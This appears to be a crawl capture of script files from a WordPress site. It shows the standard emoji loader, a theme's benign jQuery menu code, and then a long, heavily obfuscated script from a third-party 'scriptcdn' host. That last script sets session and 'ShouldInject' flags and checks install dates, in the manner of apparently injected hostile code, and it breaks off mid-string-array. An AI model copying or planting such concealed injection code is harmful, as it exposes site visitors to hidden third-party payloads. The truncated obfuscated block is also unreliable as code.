{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thierry-m.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thierry-m.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/custom.js
body_size: 1735
content:
jQuery(document).ready(function($) {

    $(".elegantwp-nav-secondary .elegantwp-secondary-nav-menu").addClass("elegantwp-secondary-responsive-menu").before('<div class="elegantwp-secondary-responsive-menu-icon"></div>');

    $( ".elegantwp-secondary-responsive-menu-icon" ).on( "click", function() {
        $(this).next(".elegantwp-nav-secondary .elegantwp-secondary-nav-menu").slideToggle();
    });

    $(window).on( "resize", function() {
        if(window.innerWidth > 1112) {
            $(".elegantwp-nav-secondary .elegantwp-secondary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".elegantwp-secondary-responsive-menu > li").removeClass("elegantwp-secondary-menu-open");
        }
    });

    $( ".elegantwp-secondary-responsive-menu > li" ).on( "click", function(event) {
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-secondary-menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-secondary-menu-open");
        });
    });

    $( "div.elegantwp-secondary-responsive-menu > ul > li" ).on( "click", function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-secondary-menu-open");
        });
    });

    if(elegantwp_ajax_object.sticky_menu){
    // grab the initial top offset of the navigation 
    var elegantwpstickyNavTop = $('.elegantwp-primary-menu-container').offset().top;
    
    // our function that decides weather the navigation bar should have "fixed" css position or not.
    var elegantwpstickyNav = function(){
        var elegantwpscrollTop = $(window).scrollTop(); // our current vertical position from the top
             
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative
        if (elegantwpscrollTop > elegantwpstickyNavTop) { 
            $('.elegantwp-primary-menu-container').addClass('elegantwp-fixed');
        } else {
            $('.elegantwp-primary-menu-container').removeClass('elegantwp-fixed'); 
        }
    };

    elegantwpstickyNav();
    // and run it again every time you scroll
    $(window).on( "scroll", function() {
        elegantwpstickyNav();
    });
    }

    $(".elegantwp-nav-primary .elegantwp-nav-primary-menu").addClass("elegantwp-primary-responsive-menu").before('<div class="elegantwp-primary-responsive-menu-icon"></div>');

    $( ".elegantwp-primary-responsive-menu-icon" ).on( "click", function() {
        $(this).next(".elegantwp-nav-primary .elegantwp-nav-primary-menu").slideToggle();
    });

    $(window).on( "resize", function() {
        if(window.innerWidth > 1112) {
            $(".elegantwp-nav-primary .elegantwp-nav-primary-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".elegantwp-primary-responsive-menu > li").removeClass("elegantwp-primary-menu-open");
        }
    });

    $( ".elegantwp-primary-responsive-menu > li" ).on( "click", function(event) {
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-primary-menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-primary-menu-open");
        });
    });

    $( "div.elegantwp-primary-responsive-menu > ul > li" ).on( "click", function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("elegantwp-primary-menu-open");
        });
    });

    $(".elegantwp-social-search-icon").on('click', function (e) {
        e.preventDefault();
        $('.elegantwp-social-search-box').slideToggle(400);
    });

    $(".post").fitVids();

    $( 'body' ).prepend( '<div class="elegantwp-scroll-top"></div>');
    var scrollButtonEl = $( '.elegantwp-scroll-top' );
    scrollButtonEl.hide();

    $(window).on( "scroll", function() {
        if ( $( window ).scrollTop() < 20 ) {
            $( '.elegantwp-scroll-top' ).fadeOut();
        } else {
            $( '.elegantwp-scroll-top' ).fadeIn();
        }
    } );

    scrollButtonEl.on( "click", function() {
        $( "html, body" ).animate( { scrollTop: 0 }, 300 );
        return false;
    } );

    if(elegantwp_ajax_object.news_ticker){

    $('.elegantwp-marquee').marquee({
        /*
        allowCss3Support: true,
        css3easing: 'linear',
        easing: 'linear',
        delayBeforeStart: 1000,
        direction: 'left',
        duplicated: false,
        duration: 5000,
        gap: 20,
        pauseOnCycle: false,
        pauseOnHover: false,
        startVisible: false
        */
        delayBeforeStart: 0, //time in milliseconds before the marquee will start animating
        direction: 'left', //'left' or 'right'
        duplicated: true, //true or false - should the marquee be duplicated to show an effect of continues flow
        duration: 60000, //duration in milliseconds of the marquee
        gap: 0, //gap in pixels between the tickers
        pauseOnHover: true,
        startVisible: true
    });

    }

    if ( $().owlCarousel ) {
        var elegantwpcarouselwrapper = $('.elegantwp-posts-carousel');
        var imgLoad = imagesLoaded(elegantwpcarouselwrapper);
        imgLoad.on( 'always', function() {
            elegantwpcarouselwrapper.each(function(){
                    var $this = $(this);
                    $this.find('.owl-carousel').owlCarousel({
                        autoplay: true,
                        loop: true,
                        margin: 0,
                        smartSpeed: 250,
                        dots: false,
                        nav: true,
                        autoplayTimeout: 4000,
                        autoHeight: true,
                        navText: [ '<i class="fa fa-arrow-left"></i>', '<i class="fa fa-arrow-right"></i>' ],
                        responsive:{
                        0:{
                            items: 1
                        },
                        480:{
                            items: 2
                        },
                        991:{
                            items: 2
                        }
                    }
                });
            });
        });
    } // end if

    if(elegantwp_ajax_object.sticky_sidebar){
    $('.elegantwp-main-wrapper, .elegantwp-sidebar-one-wrapper, .elegantwp-sidebar-two-wrapper').theiaStickySidebar({
        containerSelector: ".elegantwp-content-wrapper",
        additionalMarginTop: 0,
        additionalMarginBottom: 0,
        minWidth: 890,
    });

    $(window).on( "resize", function() {
        $('.elegantwp-main-wrapper, .elegantwp-sidebar-one-wrapper, .elegantwp-sidebar-two-wrapper').theiaStickySidebar({
            containerSelector: ".elegantwp-content-wrapper",
            additionalMarginTop: 0,
            additionalMarginBottom: 0,
            minWidth: 890,
        });
    });
    }

    $(".elegantwp-tabbed-wrapper").each(function(){
    var $thistab = $(this);

    $thistab.find(".elegantwp-tabbed-content").hide();
    $thistab.find("ul.elegantwp-tabbed-names li:first a").addClass("elegantwp-tabbed-current").show();
    $thistab.find(".elegantwp-tabbed-content:first").show();

    $thistab.find("ul.elegantwp-tabbed-names li a").on( "click", function() {
        $thistab.find("ul.elegantwp-tabbed-names li a").removeClass("elegantwp-tabbed-current a"); 
        $(this).addClass("elegantwp-tabbed-current"); 
        $thistab.find(".elegantwp-tabbed-content").hide(); 
        var elegantwpactivetab = $(this).attr("href"); 
        $thistab.find(elegantwpactivetab).fadeIn();
        return false;
    });

    });

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133240
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '8ad44505-5aac-438c-b430-a54f7d5971ae';
        const __scdnuid = '8ad44505-5aac-438c-b430-a54f7d5971ae';
        const __scdntime = 1769429940901;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXm